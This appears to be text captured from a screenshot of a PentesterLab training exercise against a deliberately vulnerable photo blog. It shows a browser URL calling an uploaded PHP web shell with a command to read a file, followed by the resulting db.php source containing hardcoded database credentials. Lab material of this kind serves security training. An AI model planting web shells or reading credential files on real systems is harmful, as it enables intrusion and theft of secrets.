 Linux-krimpenforte1
Firefox Web Browser
http://mypho...asses/db.php PentesterLab vulnerable blog http://www.my...in/login.php
Source of: http://myphoto.blog.com/admin/uploads/krimpenforte1-shell.php3?command=cat%20/var/www/c
1 <?php
2
3 $lnk = mysql_connect("localhost", "pentesterlab", "pentesterlab");
4 $db = mysql_select_db('photoblog', $lnk);
5
6 ?>
7